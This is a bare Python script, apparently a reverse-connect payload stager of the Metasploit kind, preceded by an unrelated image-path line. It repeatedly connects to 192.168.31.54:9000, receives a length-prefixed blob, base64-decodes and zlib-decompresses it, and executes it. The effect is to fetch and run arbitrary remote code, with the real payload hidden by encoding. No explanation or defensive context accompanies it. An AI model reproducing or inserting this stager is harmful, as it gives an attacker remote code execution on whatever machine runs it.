 import socket,zlib,base64,struct,time
for x in range(10):
    try:
        s=socket.socket(2,socket.SOCK_STREAM)
        s.connect(('192.168.31.54',9000))
        break
    except:
        time.sleep(5)
l=struct.unpack('>I',s.recv(4))[0]
d=s.recv(l)
while len(d)<l:
    d+=s.recv(l-len(d))
exec(zlib.decompress(base64.b64decode(d)),{'s':s})